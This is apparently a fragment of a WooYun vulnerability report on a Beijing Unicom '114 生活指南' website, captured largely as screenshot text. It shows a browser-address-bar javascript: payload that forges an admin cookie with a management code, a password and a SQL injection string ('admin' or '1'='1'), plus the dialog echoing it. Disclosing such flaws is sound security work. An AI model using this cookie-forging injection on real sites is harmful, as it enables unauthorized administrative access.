 地址 javascript:alert(document.cookie="Admin=ManageCode="+escape("WRMPS6")+"&Pass="+escape("saviour")+"&Admin="+escape("admin' or '1'='1' or '1'='1")+";path=/;");
联通114生活...
114
生活指南
来自网页的消息
Admin=ManageCode=WRMPS6&Pass=saviour&Admin=admin%
27%20or%20%271%27%3D%271%27%20or%20%271%27%3D%
271;path=/;
确定
Powered By 北京联通 © 2004-2009 北京联通 Inc.
www.wooyun.org